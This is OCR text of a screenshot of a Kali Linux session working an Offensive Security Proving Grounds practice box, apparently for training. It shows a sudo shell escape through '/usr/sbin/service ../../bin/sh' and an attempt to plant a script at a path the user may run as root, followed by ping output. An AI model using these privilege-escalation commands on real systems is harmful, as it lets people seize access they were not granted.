 Kali-Linux-2021.3-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
Offensive Security | Cont...
*Untitled 1 - Mousepad
root@kali: ~/Desktop/O...
max@so-simple: ~
Born2Root
04:32 PM
max@so-simple: ~
root@kali: ~/Desktop/OSPG/SoSimple
root@kali: ~/Desktop/OSPG/SoSimple
root@kali: ~/Desktop/OSPG/SoSimple
max@so-simple: ~
max@so-simple: ~ 238x28
su: Authentication failure
max@so-simple:~$ sudo -u steven /usr/sbin/service ../../bin/sh
$ whoami
steven
$
$ sudo -l
Matching Defaults entries for steven on so-simple:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User steven may run the following commands on so-simple:
(root) NOPASSWD: /opt/tools/server-health.sh
$ cd /opt/tools
/etc/init.d/../../bin/sh: 4: cd: can't cd to /opt/tools
$ cd /opt
$ ls
$ mkdir tools
$ cd tools
$ pico server-health.sh
$ chmod 777 server-health.sh
$ sudo -u root server-health.sh
[sudo] password for steven:
Sorry, try again.
[sudo] password for steven:
Sorry, try again.
[sudo] password for steven:
sudo: 3 incorrect password attempts
$ cd /home/steven
$ su -u root
OFFENSIVE
COURSES
PROVING GROUNDS
PROVING GROUNDS
MY LABS
ALL WARM UP GET TO WORK TRY HARDER
root@kali: ~/Desktop/OSPG/SoSimple 238x28
64 bytes from 192.168.133.78: icmp_seq=88 ttl=63 time=66.7 ms
64 bytes from 192.168.133.78: icmp_seq=89 ttl=63 time=63.0 ms
64 bytes from 192.168.133.78: icmp_seq=90 ttl=63 time=62.3 ms
64 bytes from 192.168.133.78: icmp_seq=91 ttl=63 time=62.0 ms
64 bytes from 192.168.133.78: icmp_seq=92 ttl=63 time=161 ms
64 bytes from 192.168.133.78: icmp_seq=93 ttl=63 time=160 ms
64 bytes from 192.168.133.78: icmp_seq=94 ttl=63 time=138 ms
64 bytes from 192.168.133.78: icmp_seq=95 ttl=63 time=158 ms
64 bytes from 192.168.133.78: icmp_seq=96 ttl=63 time=61.9 ms
64 bytes from 192.168.133.78: icmp_seq=97 ttl=63 time=61.8 ms
64 bytes from 192.168.133.78: icmp_seq=98 ttl=63 time=62.5 ms
64 bytes from 192.168.133.78: icmp_seq=99 ttl=63 time=61.9 ms
64 bytes from 192.168.133.78: icmp_seq=100 ttl=63 time=62.5 ms
64 bytes from 192.168.133.78: icmp_seq=101 ttl=63 time=143 ms
64 bytes from 192.168.133.78: icmp_seq=102 ttl=63 time=137 ms
64 bytes from 192.168.133.78: icmp_seq=103 ttl=63 time=118 ms
64 bytes from 192.168.133.78: icmp_seq=104 ttl=63 time=156 ms
64 bytes from 192.168.133.78: icmp_seq=105 ttl=63 time=62.3 ms
64 bytes from 192.168.133.78: icmp_seq=106 ttl=63 time=62.0 ms
64 bytes from 192.168.133.78: icmp_seq=107 ttl=63 time=62.1 ms
64 bytes from 192.168.133.78: icmp_seq=108 ttl=63 time=62.3 ms
^C
--- 192.168.133.78 ping statistics ---
108 packets transmitted, 42 received, +55 errors, 61.1111% packet loss, time 107393ms
rtt min/avg/max/mdev = 61.795/101.318/180.639/45.428 ms, pipe 2
(root💀kali)-[~/Desktop/OSPG/SoSimple]
#
Type here to search
35°F
2:32 PM
2/6/2022